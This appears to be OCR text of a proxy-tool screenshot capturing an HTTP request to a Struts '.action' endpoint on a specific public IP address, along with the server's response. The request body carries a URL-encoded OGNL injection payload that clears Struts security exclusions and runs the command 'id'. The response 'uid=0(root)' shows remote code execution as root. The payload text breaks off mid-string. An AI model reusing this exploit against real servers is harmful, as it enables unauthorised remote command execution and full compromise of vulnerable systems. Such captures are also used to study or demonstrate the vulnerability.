 Go
Cancel
<
>
Target: http://139.196.143.238:8080
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /integration/saveGangster.action HTTP/1.1
Host: 139.196.143.238:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:59.0) Gecko/20100101
Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://139.196.143.238:8080/integration/editGangster.action
Content-Type: application/x-www-form-urlencoded
Content-Length: 1172
Cookie: pgv_pvid=8496377752; pma_lang=zh_CN;
JSESSIONID=9A941AD38D23B3CC84B6176F27EC7AF6
Connection: close
Upgrade-Insecure-Requests: 1
name=%25%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCES
S%29.%28%23_memberAccess%3F%28%23_memberAccess%3D%23dm%29%3A%28
%28%23container%3D%23context%5B%27com.opensymphony.xwork2.ActionConte
xt.container%27%5D%29.%28%23ognlUtil%3D%23container.getInstance%28%40co
m.opensymphony.xwork2.ognl.OgnlUtil%40class%29%29.%28%23ognlUtil.getExclud
edPackageNames%28%29.clear%28%29%29.%28%23ognlUtil.getExcludedClasses%2
8%29.clear%28%29%29.%28%23context.setMemberAccess%28%23dm%29%29%29%
29.%28%23cmd%3D%27id%27%29.%28%23iswin%3D%28%40java.lang.System%40ge
HTTP/1.1 200
Date: Sat, 10 Aug 2019 10:40:43 GMT
Connection: close
Content-Length: 39
uid=0(root) gid=0(root) groups=0(root)